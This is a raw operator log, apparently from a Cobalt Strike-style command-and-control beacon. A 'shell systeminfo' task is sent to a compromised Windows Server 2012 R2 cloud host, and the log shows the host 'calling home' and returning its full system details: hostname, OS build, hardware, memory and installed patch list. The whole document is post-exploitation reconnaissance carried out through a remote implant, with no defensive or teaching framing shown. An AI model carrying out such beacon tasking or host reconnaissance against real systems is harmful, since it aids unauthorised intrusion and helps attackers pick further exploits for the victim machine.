 xoxoxo beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: 172_27_16_15
OS 名称: Microsoft Windows Server 2012 R2 Datacenter
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Qcloud
注册的组织: Tencent
产品 ID: 00253-50000-00000-AA442
初始安装日期: 2016/7/12, 14:43:57
系统启动时间: 2020/9/12, 19:27:45
系统制造商: Smdbmds
系统型号: KVM
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2595 Mhz
BIOS 版本: SeaBIOS seabios-1.9.1-qemu-project.org, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: en-us;英语(美国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 909 MB
虚拟内存: 最大值: 4,047 MB
虚拟内存: 可用: 2,765 MB
虚拟内存: 使用中: 1,282 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\172_27_16_15
修补程序: 安装了 149 个修补程序。
[01]: KB2894852
[02]: KB2894856
[03]: KB2919355
[04]: KB2919442